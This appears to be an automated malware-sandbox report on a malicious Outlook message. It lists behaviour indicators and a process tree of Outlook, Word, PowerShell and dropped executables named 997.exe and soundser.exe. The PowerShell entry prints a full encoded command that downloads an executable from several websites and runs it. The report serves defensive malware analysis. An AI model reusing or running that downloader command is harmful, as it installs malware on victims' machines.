



Starts Microsoft Office Application
- OUTLOOK.EXE (PID: 3156)
- WINWORD.EXE (PID: 4076)
Creates files in the user directory
- OUTLOOK.EXE (PID: 3156)
- powershell.exe (PID: 1692)

Reads Internet Cache Settings
- OUTLOOK.EXE (PID: 3156)
- WINWORD.EXE (PID: 4076)
Application launched itself
- WINWORD.EXE (PID: 4076)
- 997.exe (PID: 2116)
- soundser.exe (PID: 1912)
Starts itself from another location
- 997.exe (PID: 128)
Executable content was dropped or overwritten
- powershell.exe (PID: 1692)
- 997.exe (PID: 128)
Connects to server without host name
- soundser.exe (PID: 2532)
INFO




Reads Microsoft Office registry keys
- OUTLOOK.EXE (PID: 3156)
- WINWORD.EXE (PID: 2844)
- WINWORD.EXE (PID: 4076)
Creates files in the user directory
- WINWORD.EXE (PID: 4076)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .msg | | | Outlook Message (41.3) |
|---|---|---|
| .oft | | | Outlook Form Template (24.1) |
| .doc | | | Microsoft Word document (18.6) |
| .doc | | | Microsoft Word document (old ver.) (11) |
Total processes
43
Monitored processes
8
Malicious processes
5
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 128 | --d3f25675 | C:\Users\admin\997.exe | 997.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Connection Manager Profile ikstaller Exit code: 0 Version: 7.02.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1692 | powershell -enc JABVADYAOAA0ADMAOAAxADEAPQAnAEgAMgAxADAAOAA5ACcAOwAkAEMANgA1ADYAMAA2AF8AIAA9ACAAJwA5ADkANwAnADsAJABVADgAMwAxADIANgA9ACcAVABfADEAOQA1ADMANgA0ACcAOwAkAEkAMgAzADEAOAAyADIANwA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAQwA2ADUANgAwADYAXwArACcALgBlAHgAZQAnADsAJAByADEANAA4ADEAMwA2AD0AJwBCADcAOAA5ADAAMAAwACcAOwAkAHEANgAwADQANgBfADUANwA9AC4AKAAnAG4AZQAnACsAJwB3AC0AbwBiACcAKwAnAGoAZQBjAHQAJwApACAAbgBFAHQALgBXAEUAYABCAGAAYwBMAGkAZQBuAHQAOwAkAEcAMAAyADIAOQA0ADcANgA9ACcAaAB0AHQAcABzADoALwAvAHQAZQBjAG4AbwBsAG8AZwBpAGEAbwBmAGkAYwBpAGEAbAAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AYgByADgAMwAvAEAAaAB0AHQAcAA6AC8ALwBlAHYAYQBtAG8AdABlAC4AYwBvAG0ALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AbAAwADcAYgBwADgANAA4ADUALwBAAGgAdAB0AHAAOgAvAC8AdABlAHIAbQBpAG4AYQBsAC0AaABlAGEAdgBlAG4ALgBjAG8AbQAvADIAMAAwADYALwB3ADUAMQB6ADgANwAvAEAAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAGgAdQB6AHUAcgB1AG4AawBhAGwAYgBpAC4AbgBlAHQALwB3AHAALQBhAGQAbQBpAG4ALwAwAG0AaAA0ADcANQAvAEAAaAB0AHQAcABzADoALwAvAHIAZQBnAGkAZwBvAHMAYwBvAHIAaQBuAGcALgBjAG8AbQAvADcAYgAwAG8AZQB3AGUALwAzADIAZgBmAGQAMwA5AC8AJwAuAHMAUABMAEkAVAAoACcAQAAnACkAOwAkAEoANQA3ADkANQBfAD0AJwB1ADMAOQBfADYANgAnADsAZgBvAHIAZQBhAGMAaAAoACQASwA5ADUAXwAzADUAOQA1ACAAaQBuACAAJABHADAAMgAyADkANAA3ADYAKQB7AHQAcgB5AHsAJABxADYAMAA0ADYAXwA1ADcALgBEAE8AVwBuAEwAbwBBAEQAZgBpAEwAZQAoACQASwA5ADUAXwAzADUAOQA1ACwAIAAkAEkAMgAzADEAOAAyADIANwApADsAJABJADYAMAA4ADcAMQA9ACcAdwA5ADIAOAAzADIAXwA3ACcAOwBJAGYAIAAoACgALgAoACcARwAnACsAJwBlAHQALQBJAHQAZQBtACcAKQAgACQASQAyADMAMQA4ADIAMgA3ACkALgBMAGUAbgBHAFQASAAgAC0AZwBlACAAMwA5ADcAOQA5ACkAIAB7AC4AKAAnAEkAbgB2AG8AawBlACcAKwAnAC0ASQB0ACcAKwAnAGUAbQAnACkAIAAkAEkAMgAzADEAOAAyADIANwA7ACQAQgAwADEAOAA0ADEAPQAnAE4ANQA2ADYAMQA1ACcAOwBiAHIAZQBhAGsAOwAkAFIAXwA2ADgAMgAwADcAMAA9ACcAQQAwADgANAAyAF8AMwA0ACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEcAMAA2ADcANwA4ADMAPQAnAEsAMQAzADgANQA3ADcAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1912 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | 997.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Connection Manager Profile ikstaller Exit code: 0 Version: 7.02.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2116 | "C:\Users\admin\997.exe" | C:\Users\admin\997.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Connection Manager Profile ikstaller Exit code: 0 Version: 7.02.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2532 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | soundser.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Connection Manager Profile ikstaller Exit code: 0 Version: 7.02.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2844 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3156 | "C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE" /f "C:\Users\admin\AppData\Local\Temp\Re Foto.msg" | C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||
